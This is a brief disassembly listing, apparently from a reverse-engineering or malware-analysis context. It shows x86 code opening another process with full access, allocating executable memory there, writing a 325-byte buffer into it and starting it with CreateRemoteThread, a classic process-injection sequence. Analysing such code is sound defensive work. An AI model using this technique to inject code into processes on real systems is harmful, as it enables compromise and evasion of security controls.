 0x0040103a push 0x1fffff ; DWORD dwDesiredAccess
0x0040103f call dword [OpenProcess] ; 0x402004 ; HANDLE OpenProcess(DWORD dwDesiredAccess...
0x00401045 push 0x40 ; '@' ; 64 ; DWORD flProtect
0x00401047 push 0x3000 ; DWORD flAllocationType
0x0040104c push 0x145 ; 325 ; SIZE_T dwSize
0x00401051 mov edi, eax
0x00401053 push 0 ; LPVOID lpAddress
0x00401055 push edi ; HANDLE hProcess
0x00401056 call dword [VirtualAllocEx] ; 0x40200c ; LPVOID VirtualAllocEx(HANDLE hProcess...
0x0040105c push 0 ; SIZE_T *lpNumberOfBytesWritten
0x0040105e mov esi, eax
0x00401060 lea eax, [lpBuffer]
0x00401066 push 0x145 ; 325 ; SIZE_T nSize
0x0040106b push eax ; LPCVOID lpBuffer
0x0040106c push esi ; LPVOID lpBaseAddress
0x0040106d push edi ; HANDLE hProcess
0x0040106e call dword [WriteProcessMemory] ; 0x402000 ; BOOL WriteProcessMemory(HANDLE hP...
0x00401074 push 0 ; LPDWORD lpThreadId
0x00401076 push 0 ; DWORD dwCreationFlags
0x00401078 push 0 ; LPVOID lpParameter
0x0040107a push esi ; LPTHREAD_START_ROUTINE lpStartAddress
0x0040107b push 0 ; SIZE_T dwStackSize
0x0040107d push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x0040107f push edi ; HANDLE hProcess
0x00401080 call dword [CreateRemoteThread] ; 0x402010 ; HANDLE CreateRemoteThread(HANDLE ...
0x00401086 push edi ; HANDLE hObject
0x00401087 call dword [CloseHandle] ; 0x402008 ; BOOL CloseHandle(HANDLE hObject)
0x0040108d mov ecx, dword [var_8h]